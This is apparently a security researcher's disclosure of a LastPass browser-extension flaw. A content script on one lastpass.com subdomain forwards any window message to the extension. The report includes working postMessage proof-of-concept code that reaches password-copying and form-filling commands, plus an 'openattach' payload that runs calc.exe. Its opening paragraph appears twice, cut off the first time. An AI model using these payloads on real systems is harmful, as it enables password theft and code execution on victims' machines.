noticed this entry in the content_script array from the LastPass manifest: ``` { "matches": [ "https://1min-ui-prod.service.lastpass.com/*" ], "js": [ "1minsignup/chrome/websiteConnector.js" ], "all_frames": true, "run_at": "document_end" }, ``` That's a content script that is only used for one specific lastpass.com domain, if we look at the script: ``` $ uglifyjs --beautify < 1minsignup/chrome/websiteConnector.js ... window.addEventListener("message", function(e) { e.data.fromExtension || chrome.runtime.sendMessage(e.data, function(e) {}); }); ``` That doesn't look good, this script will proxy unauthenticated window messages to the extension. This is clearly a mistake, because anybody can do ``` win = window.open("https://1min-ui-prod.service.lastpass.com/"); win.postMessage({}, "*"); ``` Therefore, this allows complete access to internal privileged LastPass RPC commands. There are hundreds of internal LastPass RPCs, but the obviously bad ones are things copying and filling in...
noticed this entry in the content_script array from the LastPass manifest: ``` { "matches": [ "https://1min-ui-prod.service.lastpass.com/*" ], "js": [ "1minsignup/chrome/websiteConnector.js" ], "all_frames": true, "run_at": "document_end" }, ``` That's a content script that is only used for one specific lastpass.com domain, if we look at the script: ``` $ uglifyjs --beautify < 1minsignup/chrome/websiteConnector.js ... window.addEventListener("message", function(e) { e.data.fromExtension || chrome.runtime.sendMessage(e.data, function(e) {}); }); ``` That doesn't look good, this script will proxy unauthenticated window messages to the extension. This is clearly a mistake, because anybody can do ``` win = window.open("https://1min-ui-prod.service.lastpass.com/"); win.postMessage({}, "*"); ``` Therefore, this allows complete access to internal privileged LastPass RPC commands. There are hundreds of internal LastPass RPCs, but the obviously bad ones are things copying and filling in passwords (copypass, fillform, etc). If you install the binary component (https://lastpass.com/support.php?cmd=showfaq&id=5576), you can also use "openattach" to run arbitrary code. For example, this will run calc.exe: ``` win = window.open("https://1min-ui-prod.service.lastpass.com/"); win.postMessage({fromExtension: false, cmd: "openattach", attachkey: "d44479a4ce97554c24399f651ca76899179dec81c854b38ef2389c3185ae8eec", data: "!8uK7g5j8Eq08Nr86mhmMxw==|1dSN0jXZSQ51V1ww9rk4DQ==", mimetype: "other:.bat"}, "*"); ``` (This code will need to be inside an onclick handler to open a popup).  I've uploaded the exploit here: https://lock.cmpxchg8b.com/SaiGhij5/lastpass.html It looks like LastPass now consider this issue resolved: https://twitter.com/LastPass/status/844176201392504834 Hopefully they have taken down the service and not just removed the DNS entry, or a mitm can still insert correct DNS responses. Additionally, if any corporate intercepting ssl proxy is returning custom error pages for NXDOMAIN then this might still be exploitable, you should test the exploit if you think this might apply to you and contact your administrator if necessary. Marking fixed.